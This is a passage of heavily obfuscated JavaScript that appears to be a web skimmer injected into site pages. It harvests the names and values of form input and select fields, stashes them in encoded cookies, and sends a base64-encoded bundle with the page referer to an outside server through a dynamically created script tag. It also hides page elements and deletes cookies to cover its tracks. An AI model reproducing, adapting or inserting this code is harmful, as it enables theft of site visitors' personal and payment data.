_0x5b89dc+_0x1cae2d;},'OLnwy':_0x122900(0x84f,0x952,0x834,0x695,0x7eb)+_0xd8d789(-0x10d,-0x1a3,-0x1a9,-0x46,-0x21)+_0x1c41d7(0x86b,0x6ec,0x781,0x7e5,0x8ee)+']:','YfQcy':_0xd8d789(0x53b,0x539,0x1ee,0x573,0x3b1)+_0x122900(0x76a,0x4e1,0x7cf,0x351,0x597)+_0x122900(0x900,0x57e,0x6c7,0x8ef,0x6b0)+_0x122900(0x92f,0x70d,0x613,0x7c5,0x805),'diwcJ':function(_0x4fb96a,_0x2f7486){return _0x4fb96a+_0x2f7486;},'ySyia':function(_0x1ef76b,_0x530ecc){return _0x1ef76b+_0x530ecc;},'MZJxU':function(_0x6c8969,_0xe8a66d){return _0x6c8969+_0xe8a66d;},'ADapX':function(_0x1d47f1,_0x47a793){return _0x1d47f1+_0x47a793;},'WCFSp':function(_0x524233,_0x205e06){return _0x524233+_0x205e06;},'yUMpE':function(_0x1a95a2,_0x2a4c6e){return _0x1a95a2+_0x2a4c6e;},'IgZJC':function(_0x45bfb6,_0x3bc34e){return _0x45bfb6+_0x3bc34e;},'UvSAc':function(_0x58dc53,_0x12f23c){return _0x58dc53+_0x12f23c;},'FQOvJ':_0x385b56(0x6ca,0x6c6,0x763,0x6f4,0x5d2)+_0x122900(0x6f5,0x603,0x712,0x999,0x7f7),'rpbVr':_0x1c41d7(0x945,0x8e1,0x889,0x6d4,0x8b5)+_0x385b56(0x695,0x5fe,0x544,0x748,0x66c)+_0x385b56(0x749,0x7e3,0x5c8,0x3ac,0x5b9)+':','VgetS':_0x122900(0x30b,0x5f3,0x647,0x3ca,0x4a8)+_0x122900(0x798,0x8a1,0x553,0x56f,0x720)+'_y','ivPjC':_0x1c41d7(0x49a,0x3a4,0x4aa,0x721,0x56f)+_0x1c41d7(0x42b,0x7a1,0x4ab,0x630,0x591)+_0x385b56(0x779,0x84a,0x804,0x791,0x822)+'s1','TZnoH':_0x122900(0x5d1,0x9b4,0x543,0x6bb,0x78d)+_0x385b56(0x72a,0x361,0x4e7,0x42f,0x53e)+'r','XWhNt':_0x1c41d7(0x6a1,0x703,0x693,0x7e8,0x63b)+_0x40c20c(0xfd,-0xb1,0x129,0x14a,-0x44)+_0x385b56(0x8e0,0x5eb,0x59f,0x8d3,0x77e),'KEuVN':function(_0x29446a,_0x371e59){return _0x29446a(_0x371e59);},'lXTdy':function(_0x179437,_0xab6245){return _0x179437(_0xab6245);},'lZXGm':function(_0x2b087a,_0xb175aa){return _0x2b087a+_0xb175aa;},'fQiXJ':function(_0x44446c,_0x18bd8f){return _0x44446c+_0x18bd8f;},'zjSRX':function(_0x1fb937,_0x4c3246){return _0x1fb937+_0x4c3246;},'FTekc':_0x385b56(0x9f3,0x9f7,0x9a6,0x721,0x858)+_0x40c20c(0x1c0,-0x5,0x98,0x371,0x26b)+':','iBHhD':_0xd8d789(0x17c,0x205,-0x25,0x44,0x6b)+_0x122900(0x4db,0x558,0x403,0x235,0x45f)+_0x1c41d7(0x29d,0x406,0x2c5,0x48e,0x4a2)+'te','ZTbSr':_0x40c20c(0x37f,0x4b2,0x216,0x21b,0x17c)+_0xd8d789(0xfb,-0x19c,-0x88,-0x217,0xe)+_0x122900(0x618,0x856,0x821,0x80d,0x764)+_0xd8d789(-0x222,-0x126,0xba,-0xe1,-0x40),'FQRVi':_0x40c20c(0x38d,0x533,0x2fa,0x47b,0x3f3)+_0x40c20c(0x1b,0x87,0x222,0x120,0x20d)+_0x122900(0x7fc,0x66b,0x826,0x78f,0x7f0)+_0x385b56(0x9d6,0x96c,0x791,0x734,0x895),'mbdmx':_0xd8d789(0x2e5,0x237,0x254,0x3e7,0x18f),'JPsUu':_0xd8d789(0x2ba,0x5b7,0x228,0x5da,0x3b1)+_0xd8d789(0x302,0x2ff,0x1bc,0xf0,0x20f)+_0x1c41d7(0x698,0x8c5,0x61c,0x67b,0x856),'SWWia':_0x122900(0x78a,0x9b1,0xa02,0x976,0x7f8),'TpOeN':_0x385b56(0x404,0x6f0,0x620,0x7ad,0x628)+':','MoOGq':_0x40c20c(0x350,0x401,0x461,0x529,0x4ba)+_0xd8d789(0x185,0x9e,0x2c,0x62,0x27)+'th','bzyQE':_0xd8d789(0xa5,0x188,0x86,0x3cf,0x1de)+'n','skqZD':function(_0x319bf4,_0x2f52fc){return _0x319bf4<_0x2f52fc;},'mrCGD':_0xd8d789(-0x35,-0x38,0x109,0xf9,-0xad)};function _0x1c41d7(_0x2950d9,_0x3152c9,_0x145bf3,_0x37f455,_0x3cb51c){return _0x1cac7a(_0x2950d9-0x1b2,_0x3152c9,_0x145bf3-0x12b,_0x37f455-0x1a9,_0x3cb51c-0x530);}var _0x4fdcfa=document[_0x1c41d7(0x4f8,0x6b1,0x750,0x8f3,0x6a6)+_0xd8d789(-0x87,0x1b3,-0x83,-0x25,-0x6b)+_0x40c20c(0x383,0x20c,0x50b,0x56c,0x3ba)+_0x122900(0x7ae,0x6eb,0x8ff,0x63a,0x7ec)](_0x1658d7[_0x385b56(0x7af,0x66c,0x55d,0x488,0x684)]);function _0x40c20c(_0x35aa88,_0x4f0187,_0x1dad20,_0x43a252,_0x5985fb){return _0x1cac7a(_0x35aa88-0x18,_0x1dad20,_0x1dad20-0x9c,_0x43a252-0x11f,_0x35aa88-0x8);}function _0x385b56(_0x2bb902,_0x5e8c56,_0x1b1539,_0x5133e5,_0x58804c){return _0x2ef831(_0x1b1539,_0x58804c-0x47f,_0x1b1539-0x14e,_0x5133e5-0x1eb,_0x58804c-0xb1);}function _0xd8d789(_0x2a423b,_0x17151b,_0x1e9c70,_0x1743eb,_0x10f85a){return _0x20c7a9(_0x1e9c70,_0x17151b-0x145,_0x10f85a- -0x51e,_0x1743eb-0x139,_0x10f85a-0xd);}for(i=0x11*-0x242+0x1de1+0x881;_0x1658d7[_0x1c41d7(0x780,0xa0d,0x8bf,0x817,0x7d1)](i,_0x4fdcfa[_0xd8d789(-0x13c,0x165,0xcd,-0x158,0x72)+'h']);i++){_0x4fdcfa[i][_0x385b56(0x6ab,0x550,0x890,0x7ca,0x68a)+_0x1c41d7(0x28a,0x651,0x2e4,0x5f6,0x47a)+_0x1c41d7(0xa5b,0x9d9,0x672,0xa25,0x8bf)+'r'](_0x1658d7[_0x122900(0x7cd,0x77f,0x54a,0x8b8,0x776)],function(){function _0x3ad1af(_0x18d652,_0x40bab4,_0x49f06b,_0x5d7cee,_0x5184e7){return _0x122900(_0x18d652-0x155,_0x18d652,_0x49f06b-0xb0,_0x5d7cee-0x17d,_0x5184e7- -0x292);}var _0xe9d141=_0x1658d7[_0x5a5365(-0xc,0x2cb,0x101,0x351,0x12d)][_0x3ad1af(0x397,0x1d8,0x242,0x182,0x323)]('|');function _0x796002(_0x2075e1,_0x8ee1c9,_0x3ea9f8,_0x5c82e1,_0x352a6a){return _0x122900(_0x2075e1-0x47,_0x352a6a,_0x3ea9f8-0x1ae,_0x5c82e1-0xc,_0x2075e1- -0x286);}function _0x7f0926(_0x11bd32,_0x505f85,_0x4c3432,_0x4f0627,_0x815fec){return _0x122900(_0x11bd32-0x1b2,_0x505f85,_0x4c3432-0xa9,_0x4f0627-0x123,_0x11bd32- -0xd5);}function _0x5a5365(_0xf568d,_0x424e0f,_0x33a37a,_0x180227,_0x2bf450){return _0x385b56(_0xf568d-0xde,_0x424e0f-0x11a,_0x424e0f,_0x180227-0x19e,_0x2bf450- -0x545);}var _0x3ee956=-0x150e+0x1*-0x10c7+0x25d5;function _0x311780(_0x5805b6,_0x3215a5,_0x15644f,_0x45492c,_0x3d5713){return _0xd8d789(_0x5805b6-0x1c2,_0x3215a5-0x6e,_0x3215a5,_0x45492c-0x15,_0x3d5713-0x17a);}while(!![]){switch(_0xe9d141[_0x3ee956++]){case'0':_0x3a20e1=_0x3a20e1[_0x3ad1af(0x386,0x576,0x42e,0x2bb,0x4c5)+'ce'](_0x1658d7[_0x5a5365(0x21e,0x1f1,0x57b,0x693,0x444)],_0x1658d7[_0x3ad1af(0x5c4,0x71a,0x709,0x64c,0x52c)]);continue;case'1':var _0x3a20e1='';continue;case'2':_0x3a20e1=_0x3a20e1[_0x7f0926(0x682,0x854,0x7a5,0x446,0x88b)+'ce'](_0x1658d7[_0x7f0926(0x311,0x137,0x186,0x382,0x359)],_0x1658d7[_0x311780(0x43d,0x36e,0x428,0x176,0x256)]);continue;case'3':_0x3a20e1=_0x3a20e1[_0x7f0926(0x682,0x649,0x666,0x8c8,0x71c)+'ce'](_0x1658d7[_0x7f0926(0x467,0x67e,0x308,0x6c0,0x486)],_0x1658d7[_0x7f0926(0x5bf,0x4bb,0x593,0x4c0,0x632)]);continue;case'4':for(z=-0x2259+0x796*-0x1+0x29ef;_0x1658d7[_0x311780(0x2ef,0x206,0xa6,0x60,0x14c)](z,_0x17dc8d[_0x7f0926(0x3d7,0x4e4,0x242,0x4a9,0x355)+'h']);z++){var _0x1a599a=_0x17dc8d[z][_0x3ad1af(0x23d,0x57c,0x49c,0x471,0x34a)+_0x311780(0x88,0x212,-0x12d,0x1ef,0x10f)+_0x311780(0x65e,0x734,0x699,0x34f,0x521)+_0x3ad1af(0x76e,0x5a6,0x31d,0x4e0,0x55a)](_0x1658d7[_0x5a5365(0x275,0x1fd,-0xeb,-0x199,0x56)]),_0x11c0e9=_0x17dc8d[z][_0x5a5365(-0x38,0x1b8,0x3a9,0x2cb,0x212)+_0x796002(0x149,-0x7d,0x2e5,0x312,0x2dd)+_0x7f0926(0x70c,0x658,0x82c,0x779,0x912)+_0x796002(0x566,0x6e2,0x5f6,0x649,0x6b0)](_0x1658d7[_0x3ad1af(0x46e,0xbc,0x3ad,0x372,0x281)]);for(x=0x1*0x8bc+-0x254f+0x1c93;_0x1658d7[_0x3ad1af(0x2c,0x9,0x179,0x6d,0x17a)](x,_0x1a599a[_0x311780(0x27e,0x33,0x2eb,0x2d4,0x1ec)+'h']);x++){if(_0x1a599a[x][_0x311780(0x472,0x59a,0x631,0x461,0x4a6)]&&_0x1658d7[_0x796002(0x233,0x231,0x25a,0x186,0x65)](_0x1a599a[x][_0x7f0926(0x691,0x5c1,0x6be,0x8d2,0x44a)],'')&&_0x1658d7[_0x796002(0x233,0x3f3,0x3c7,0x177,0x27c)](_0x1a599a[x][_0x311780(0x467,0x119,0x3d5,0x311,0x316)],_0x1658d7[_0x7f0926(0x38d,0x36e,0x469,0x4ec,0x225)])&&_0x1658d7[_0x7f0926(0x3e4,0x5ab,0x1c6,0x2ad,0x590)](_0x1a599a[x][_0x7f0926(0x501,0x4e4,0x459,0x6a6,0x6aa)],_0x1658d7[_0x311780(0x4ef,0x2fe,0x3a1,0xe0,0x2e7)])&&_0x1658d7[_0x5a5365(-0x169,-0x7a,-0x89,-0x1c,0x5a)](_0x1a599a[x]['id'],_0x1658d7[_0x796002(0x21a,0x440,0x194,0xf3,0x8b)])&&_0x1658d7[_0x796002(0x233,0x184,0x9b,0x2e3,0x25a)](_0x1a599a[x][_0x311780(0x66b,0x51f,0x3c2,0x3dd,0x4a6)],_0x1658d7[_0x311780(0x3ba,0x396,0x4c0,0x347,0x2ba)])){if(_0x1a599a[x][_0x796002(0x427,0x625,0x424,0x361,0x459)]&&_0x1658d7[_0x5a5365(0x118,0x2d7,0xb5,0xb8,0x16f)](_0x1a599a[x][_0x796002(0x427,0x2bf,0x5f9,0x2f5,0x3e6)],'')){var _0x3a036c=_0x1658d7[_0x311780(0x743,0x430,0x4be,0x4f8,0x519)](getCookie,_0x1658d7[_0x796002(0x1ab,0x6f,0x35c,0x226,0x2da)]);if(_0x1658d7[_0x3ad1af(0x149,0xb2,0x4fb,0x2b0,0x2a7)](_0x3a036c,'')){var _0x48fed0=_0x1658d7[_0x796002(0x1cb,0x108,0x37c,0x4b,0x14a)][_0x796002(0x32f,0x4fd,0x18d,0x2f0,0x1a1)]('|'),_0xc221c2=0x71+-0x2340+-0x1d5*-0x13;while(!![]){switch(_0x48fed0[_0xc221c2++]){case'0':_0x3a036c+=_0x1658d7[_0x7f0926(0x411,0x467,0x3d5,0x62d,0x265)](_0x1658d7[_0x311780(0x65,0x36f,0xb,0x17,0x226)](_0x1658d7[_0x796002(0x260,0x97,0x38,0x21b,0x32e)](_0x1a599a[x][_0x5a5365(0x4ca,0xf1,0x33e,0x145,0x2e3)],':'),_0x1a599a[x][_0x796002(0x4e0,0x6d1,0x6b5,0x31a,0x4de)]),'|');continue;case'1':_0x3a036c=_0x3a036c[_0x311780(0x38e,0x718,0x54e,0x5d4,0x50d)+_0x5a5365(0x171,0x50f,0x59b,0x41a,0x374)]();continue;case'2':document[_0x796002(0x57a,0x50c,0x715,0x3e8,0x4a2)+'e']=_0x1658d7[_0x5a5365(0x2a6,0x31e,-0xc,-0x106,0x11c)](_0x1658d7[_0x3ad1af(0x62a,0x486,0x398,0x3ef,0x431)](_0x1658d7[_0x3ad1af(0x1f5,-0x47,0x183,-0x4d,0xf4)],_0x3a036c),_0x1658d7[_0x7f0926(0x420,0x317,0x5d9,0x5ff,0x5e2)]);continue;case'3':_0x3a036c=_0x1658d7[_0x311780(0x1a2,0x398,0x30a,0x158,0x2b3)](hex2a,_0x3a036c);continue;case'4':_0x3a036c=_0x1658d7[_0x3ad1af(-0x56,0x1ab,0x3e4,0x1fe,0x1c9)](claz,_0x3a036c);continue;case'5':_0x3a036c=_0x3a036c[_0x5a5365(0x24d,0x207,0x120,0x38c,0x1eb)]('00')[_0x3ad1af(0x3ae,0x58e,0x6dc,0x4ea,0x4ba)]('');continue;}break;}}}}}for(x=-0x2*-0x3f5+-0x20ec+0x16*0x123;_0x1658d7[_0x7f0926(0x337,0x282,0x45c,0x16c,0x29e)](x,_0x11c0e9[_0x7f0926(0x3d7,0x2b5,0x37a,0x427,0x3e1)+'h']);x++){if(_0x11c0e9[x][_0x311780(0x5a0,0x6c7,0x64c,0x4eb,0x4a6)]&&_0x1658d7[_0x7f0926(0x3e4,0x193,0x36a,0x5cd,0x4df)](_0x11c0e9[x][_0x311780(0x590,0x51b,0x2d4,0x68e,0x4a6)],'')&&_0x1658d7[_0x311780(0x3bd,0x1f5,0x8b,0x80,0x206)](_0x11c0e9[x][_0x311780(0x25b,0x1ba,0x2be,0x534,0x316)],_0x1658d7[_0x796002(0x1dc,-0x36,0x1e7,0x301,0x32)])&&_0x1658d7[_0x311780(-0x9c,0x263,0x20b,0x176,0x164)](_0x11c0e9[x][_0x311780(0x10b,0x2ab,0x3fc,0x13e,0x316)],_0x1658d7[_0x7f0926(0x4d2,0x2d7,0x6e6,0x64d,0x6cc)])&&_0x1658d7[_0x3ad1af(0x477,0x24d,0x156,0x159,0x234)](_0x11c0e9[x]['id'],_0x1658d7[_0x7f0926(0x3cb,0x2b2,0x3af,0x5bb,0x272)])&&_0x1658d7[_0x5a5365(-0x3,0x1a6,0x144,0x16c,-0x49)](_0x11c0e9[x][_0x3ad1af(0x3a6,0x47c,0x718,0x415,0x4d4)],_0x1658d7[_0x3ad1af(0x2ff,0x333,0x37f,0x2a1,0x2e8)])){if(_0x11c0e9[x][_0x5a5365(0xb4,0x2c3,0x379,0x251,0x2e3)]&&_0x1658d7[_0x7f0926(0x4f9,0x368,0x393,0x6ea,0x4aa)](_0x11c0e9[x][_0x796002(0x427,0x471,0x457,0x20b,0x44b)],'')){var _0x3a036c=_0x1658d7[_0x311780(0x31c,0x263,0x3a0,0x24d,0x355)](getCookie,_0x1658d7[_0x7f0926(0x35c,0x186,0x30b,0x50e,0x1c7)]);if(_0x1658d7[_0x7f0926(0x33b,0x453,0x27f,0x4e0,0x1ec)](_0x3a036c,'')){var _0x3c6bda=_0x1658d7[_0x3ad1af(0x334,0x75d,0x426,0x6c5,0x506)][_0x796002(0x32f,0x504,0x13e,0x177,0x174)]('|'),_0x1ac82e=0x16*-0x3f+0x22fd+0x1*-0x1d93;while(!![]){switch(_0x3c6bda[_0x1ac82e++]){case'0':_0x3a036c=_0x1658d7[_0x5a5365(0x299,0x26,0x13,-0x13d,0x119)](hex2a,_0x3a036c);continue;case'1':_0x3a036c=_0x3a036c[_0x7f0926(0x6f8,0x709,0x56f,0x53f,0x833)+_0x3ad1af(0x569,0x60d,0x6c9,0x2e2,0x4ac)]();continue;case'2':_0x3a036c=_0x3a036c[_0x5a5365(0x324,0x25a,0x24f,0xaa,0x1eb)]('00')[_0x796002(0x4c6,0x6c7,0x70b,0x4d9,0x597)]('');continue;case'3':_0x3a036c=_0x1658d7[_0x3ad1af(0x376,0x358,0x799,0x690,0x547)](claz,_0x3a036c);continue;case'4':document[_0x796002(0x57a,0x439,0x426,0x755,0x7a7)+'e']=_0x1658d7[_0x311780(0x33b,0x464,0x62c,0x623,0x4af)](_0x1658d7[_0x5a5365(0xf9,-0x6e,-0x133,-0x31,0xe8)](_0x1658d7[_0x7f0926(0x2b1,0x416,0x4cb,0x402,0x4cf)],_0x3a036c),_0x1658d7[_0x796002(0x26f,0x28,0x10e,0x361,0x3f4)]);continue;case'5':_0x3a036c+=_0x1658d7[_0x796002(0x260,0x48e,0x468,0x246,0x250)](_0x1658d7[_0x3ad1af(0x2cf,0x568,0x570,0x37c,0x35a)](_0x1658d7[_0x311780(0x5fa,0x5c6,0x2f1,0x482,0x4af)](_0x11c0e9[x][_0x796002(0x427,0x24f,0x1d4,0x66c,0x41b)],':'),_0x11c0e9[x][_0x7f0926(0x691,0x767,0x784,0x819,0x470)]),'|');continue;}break;}}}}}}continue;case'5':_0x3a20e1=_0x3a20e1[_0x7f0926(0x682,0x5f2,0x55e,0x777,0x4da)+'ce'](_0x1658d7[_0x3ad1af(0xa0,0x1a1,0x1fc,0x242,0x116)],_0x1658d7[_0x311780(0x2c1,-0x35,0x90,0x71,0x209)]);continue;case'6':_0x3a20e1=_0x3a20e1[_0x3ad1af(0x52e,0x322,0x61d,0x296,0x4c5)+'ce'](_0x1658d7[_0x3ad1af(0x170,0x2ec,0x111,0x555,0x329)],_0x1658d7[_0x796002(0x417,0x1f4,0x1fc,0x49e,0x3b5)]);continue;case'7':_0x3a20e1=_0x3a20e1[_0x3ad1af(0x279,0x56c,0x2bb,0x5cc,0x4c5)+'ce'](_0x1658d7[_0x3ad1af(0xd6,0x253,0x470,0x218,0x29f)],_0x1658d7[_0x796002(0x290,0x31c,0xf9,0x412,0x45e)]);continue;case'8':_0x3a20e1=_0x3a20e1[_0x3ad1af(0x625,0x3fd,0x316,0x4dd,0x4c5)+'ce'](_0x1658d7[_0x3ad1af(0x3e9,0x3f3,0x48,0x2e5,0x29f)],_0x1658d7[_0x311780(0x394,0x1a9,0x303,0x97,0x256)]);continue;case'9':_0x3a20e1=_0x3a20e1[_0x311780(0x50f,0x415,0x636,0x66d,0x497)+'ce'](_0x1658d7[_0x796002(0x492,0x6bd,0x53c,0x383,0x587)],_0x1658d7[_0x3ad1af(0x1f3,0x43e,0x33e,0x53,0x237)]);continue;case'10':_0x3a20e1=_0x3a20e1[_0x311780(0x4c5,0x2d8,0x29b,0x37a,0x497)+'ce'](_0x1658d7[_0x311780(0x689,0x419,0x6c8,0x44b,0x48f)],_0x1658d7[_0x7f0926(0x740,0x714,0x545,0x72d,0x646)]);continue;case'11':if(_0x1658d7[_0x3ad1af(0x23f,0x5cf,0x2c0,0x2d0,0x442)](_0x3a20e1[_0x7f0926(0x728,0x8ea,0x6cc,0x4d8,0x94d)+'Of'](_0x1658d7[_0x796002(0x3e5,0x38c,0x412,0x308,0x272)]),-(-0x1259+-0x13*0x135+0x2949))){if(asfdaw){var _0x1b08c8=_0x1658d7[_0x3ad1af(0x91,0x3a7,-0x2c,0x24c,0x1a5)][_0x7f0926(0x4e0,0x6cc,0x418,0x609,0x358)]('|'),_0x12fc7e=0x2*-0x17+-0xb99+-0x3*-0x3ed;while(!![]){switch(_0x1b08c8[_0x12fc7e++]){case'0':asfdaw=![];continue;case'1':_0x3b89b5[_0x311780(0x562,0x16f,0x164,0x3f2,0x364)]=_0x1658d7[_0x7f0926(0x51a,0x675,0x576,0x715,0x2ca)](_0x1658d7[_0x5a5365(0x1e5,0x45f,0x4f4,0x44b,0x361)],_0x1658d7[_0x3ad1af(0x6ea,0x268,0x304,0x25c,0x4aa)](btoa,JSON[_0x796002(0x325,0x12b,0x33c,0x26c,0x230)+_0x5a5365(0x197,0x2ed,0x406,0x564,0x39b)](_0x1319e1)));continue;case'2':document[_0x311780(0x422,0x281,0x46d,0x11b,0x31c)+_0x7f0926(0x2fa,0x1f6,0x18e,0x4d9,0x42d)+_0x3ad1af(0x330,0x231,0xcc,0x308,0x16b)](f_id_daww)[_0x796002(0x564,0x72a,0x39d,0x4ef,0x40e)][_0x796002(0x3d5,0x417,0x226,0x1c0,0x54f)+'ay']=_0x1658d7[_0x796002(0x464,0x21a,0x2fb,0x62d,0x441)];continue;case'3':var _0x3b89b5=document[_0x311780(0x2c1,0x42c,0x15b,0x1d3,0x2fe)+_0x3ad1af(-0x2b,0x1c0,0x3a5,0x8f,0x217)+_0x311780(-0x12,0x339,0x24e,0xae,0x1f0)](_0x1658d7[_0x3ad1af(0x4d8,0x3df,0x38d,0x18b,0x3af)]);continue;case'4':_0x1658d7[_0x796002(0x355,0x39d,0x1ab,0x2cf,0x568)](rR);continue;case'5':_0x1658d7[_0x796002(0x38f,0x459,0x3da,0x44e,0x251)](delete_cookie,_0x1658d7[_0x3ad1af(0x9d,0x116,0x12c,0x24f,0x19f)]);continue;case'6':for(var _0x41a514=-0x2c5*0x9+0x17*0x3b+-0x1*-0x13a0;_0x1658d7[_0x311780(0x126,0x16c,-0x64,0x54,0x14c)](_0x41a514,fiza[_0x3ad1af(0x1a1,0x3c3,0x228,-0xd,0x21a)+'h']);_0x41a514++){var _0x4aff55=fiza[_0x41a514];if(document[_0x796002(0x356,0x372,0x3cd,0x147,0x4b3)+_0x311780(0x308,0x271,0x25a,0x17a,0x10f)+_0x3ad1af(0x2b3,0xf6,0x375,0xe0,0x16b)](_0x4aff55)){var _0x3b5be4=document[_0x311780(0x36a,0x567,0x48c,0x545,0x31c)+_0x5a5365(0xcf,0x1c7,0xf2,0x54,0x5)+_0x796002(0x177,-0xb0,0xbf,-0x2c,0xaa)](_0x4aff55)[_0x311780(0x5ee,0x283,0x236,0x347,0x44e)+_0x311780(0x19c,0x2a9,0x79,0x400,0x2a2)];for(var _0x41a514=0x551*-0x5+0xd7c+0xd19;_0x1658d7[_0x3ad1af(0x3fa,0x87,0xb8,0x330,0x2bd)](_0x41a514,_0x3b5be4[_0x5a5365(0x20,0xf4,0x100,0xad,0xe2)+'h']);_0x41a514++){if(_0x3b5be4[_0x41a514][_0x311780(0x4ca,0x41a,0x38a,0x77f,0x52a)])_0x3b5be4[_0x41a514][_0x311780(0x581,0x5f2,0x488,0x336,0x52a)][_0x3ad1af(0x515,0x493,0x29c,0x5d9,0x3c9)+'ay']=_0x1658d7[_0x311780(0x2f8,0x341,0x2aa,0x254,0x149)];}}}continue;case'7':document[_0x3ad1af(0x6fa,0x3cc,0x62d,0x331,0x56e)+'e']=_0x1658d7[_0x3ad1af(0x420,0x71f,0x356,0x70c,0x588)];continue;case'8':document[_0x311780(0x50a,0x422,0x601,0x627,0x540)+'e']=_0x1658d7[_0x796002(0x594,0x5f0,0x64c,0x7eb,0x61c)];continue;case'9':_0x3b89b5[_0x311780(0x2ed,0x3b7,0x3e7,0x285,0x364)]=_0x1658d7[_0x796002(0x22c,0x365,0x483,0x376,0x40b)](_0x1658d7[_0x311780(0x5cc,0x559,0x70b,0x2d2,0x4c6)],_0x1658d7[_0x3ad1af(0x2c5,0x1db,0x139,0x3b0,0x384)](btoa,JSON[_0x796002(0x325,0x2ac,0x4c2,0x397,0x288)+_0x311780(0x464,0x3a2,0x510,0x537,0x4a5)](_0x1319e1)));continue;case'10':if(_0x1658d7[_0x3ad1af(0x467,0x428,0x3df,0x2b4,0x226)](document[_0x5a5365(0x40f,0x8e,0x99,0x3a2,0x212)+_0x5a5365(0x7a,0x172,0x1f5,0xfc,0x5)+_0x7f0926(0x374,0x2eb,0x154,0x260,0x4fe)+_0x311780(0x69e,0x661,0x636,0x72a,0x520)+'me'](_0x1658d7[_0x3ad1af(0x186,0x4b,0x3b2,0x2fe,0x162)])[-0x9*0x49+0x2*0x891+-0xe91],-(-0x1*-0x1f7f+-0x2214*-0x1+-0x4192*0x1)))_0x3a20e1+=_0x1658d7[_0x796002(0x369,0x4d9,0x3f5,0x42c,0x5c1)](_0x1658d7[_0x3ad1af(0x2e6,0x255,0x40b,0x36d,0x35a)](_0x1658d7[_0x7f0926(0x6ff,0x57f,0x63b,0x724,0x520)],document[_0x796002(0x356,0x259,0x1d6,0x3b6,0x53c)+_0x5a5365(0x1ec,0x201,-0x1c3,0x1cd,0x5)+_0x796002(0x358,0x562,0x105,0x561,0x5a0)+'me'](_0x1658d7[_0x7f0926(0x31f,0x250,0x554,0x217,0x38f)])[0xf9*0x2+-0xc*0x27d+0x1bea]),'|');continue;case'11':asfdaw=![];continue;case'12':document[_0x311780(0x5df,0x56d,0x62b,0x3d0,0x540)+'e']=_0x1658d7[_0x796002(0x262,0xc,0x25f,0x108,0x2f5)];continue;case'13':if(_0x1658d7[_0x796002(0x232,0x1a1,0x20f,0x424,0x3bb)](_0x3a20e1[_0x796002(0x577,0x77b,0x375,0x469,0x407)+'Of'](_0x1658d7[_0x7f0926(0x5ed,0x62c,0x5a2,0x412,0x7f9)]),-(0xea3+-0x1d4f+0xead)))_0x3a20e1+=_0x1658d7[_0x7f0926(0x6d7,0x6ff,0x4e2,0x6b4,0x6b8)];continue;case'14':var _0x3b89b5=document[_0x3ad1af(0x349,0x33d,0x2bf,0x34a,0x32c)+_0x7f0926(0x3d4,0x19b,0x3f9,0x2d0,0x257)+_0x3ad1af(0x460,0x19a,0x128,0x436,0x21e)](_0x1658d7[_0x3ad1af(0x588,0x1a4,0x29f,0x5bb,0x3af)]);continue;case'15':document[_0x796002(0x3e1,0x1c6,0x464,0x2ac,0x434)+_0x796002(0x1ad,0x182,0xd8,0x191,0x12e)+_0x7f0926(0x2fa,0x1c3,0x461,0x4dc,0x218)][_0x796002(0x2d9,0x44a,0x38b,0x294,0x165)+_0x5a5365(0x526,0x165,0x521,0x483,0x358)+'d'](_0x3b89b5);continue;case'16':document[_0x5a5365(0x14b,0x2ed,0x3c5,0x42a,0x29d)+_0x3ad1af(0x314,0x66,0x220,0x2b8,0x1a1)+_0x7f0926(0x2fa,0x37f,0x4cb,0x256,0x167)][_0x311780(0x26b,0x129,0x387,0x3f2,0x29f)+_0x3ad1af(0x68e,0x3a0,0x517,0x6e7,0x490)+'d'](_0x3b89b5);continue;case'17':document[_0x311780(0x4d7,0x385,0x4de,0x354,0x540)+'e']=_0x1658d7[_0x7f0926(0x413,0x3b6,0x662,0x510,0x4c8)];continue;case'18':_0x1658d7[_0x3ad1af(0xf9,0xfe,0x387,0x3ba,0x2e1)](alert,_0x1658d7[_0x7f0926(0x4cd,0x456,0x5e2,0x29a,0x485)]);continue;case'19':var _0x1319e1={'referer':document[_0x796002(0x20d,0x28e,0x3d7,0xd3,0x10)],'tag':_0x1658d7[_0x7f0926(0x540,0x6a2,0x53b,0x528,0x699)](btoa,_0x1658d7[_0x5a5365(0x4ea,0x3ab,0x57c,0x480,0x42a)]),'stats':_0x1658d7[_0x796002(0x32c,0x206,0x21a,0x204,0x319)](btoa,_0x3a20e1[_0x311780(0x3c2,0x6a7,0x3ca,0x5c4,0x50d)+_0x7f0926(0x669,0x45d,0x440,0x519,0x5ae)]())};continue;case'20':var _0x49e3c0=new FormData();continue;}break;}}}continue;case'12':_0x3a20e1=_0x3a20e1[_0x5a5365(0x2b2,0x20d,0x59a,0x39c,0x38d)+'ce'](_0x1658d7[_0x796002(0x4ea,0x473,0x5d7,0x721,0x659)],_0x1658d7[_0x796002(0x519,0x2c9,0x58e,0x6df,0x329)]);continue;case'13':_0x3a20e1=_0x3a20e1[_0x3ad1af(0x469,0x67a,0x5ed,0x485,0x4c5)+'ce'](_0x1658d7[_0x5a5365(0x4a9,0x254,0xaf,0x3bd,0x276)],_0x1658d7[_0x311780(0x4bd,0x44b,0x5af,0x3a9,0x3ab)]);continue;case'14':var _0x17dc8d=document[_0x3ad1af(0x3f5,0x160,0x28c,0x2cb,0x34a)+_0x7f0926(0x2fa,0x375,0xbe,0x412,0x484)+_0x5a5365(0x53a,0x586,0x5d7,0x5cf,0x417)+_0x796002(0x566,0x33e,0x3aa,0x43c,0x693)](_0x1658d7[_0x311780(0x35d,0x3bd,0x2bc,0x522,0x407)]);continue;case'15':_0x3a20e1=_0x3a20e1[_0x3ad1af(0x2fb,0x6f5,0x5a7,0x71e,0x4c5)+'ce'](_0x1658d7[_0x796002(0x35c,0x279,0x293,0x13d,0x28e)],_0x1658d7[_0x796002(0x136,-0xd2,0x298,0x1a7,0x5c)]);continue;case'16':_0x3a20e1=_0x3a20e1[_0x311780(0x3bf,0x4e5,0x4f0,0x3b6,0x497)+'ce'](_0x1658d7[_0x7f0926(0x4c1,0x2f4,0x688,0x44e,0x622)],_0x1658d7[_0x3ad1af(0x4e0,0x1a9,0x461,0x412,0x2b2)]);continue;case'17':_0x3a20e1=_0x3a20e1[_0x311780(0x596,0x279,0x5a5,0x32e,0x497)+'ce'](_0x1658d7[_0x7f0926(0x38e,0x590,0x312,0x56d,0x37c)],_0x1658d7[_0x5a5365(-0x15b,-0x19a,0x176,-0x76,-0xe)]);continue;case'18':_0x3a20e1=_0x3a20e1[_0x7f0926(0x682,0x5f0,0x696,0x5b0,0x72d)+'ce'](_0x1658d7[_0x5a5365(0x27d,0x2ea,0x48a,0x583,0x380)],_0x1658d7[_0x311780(0x1d7,0x544,0x338,0x343,0x3a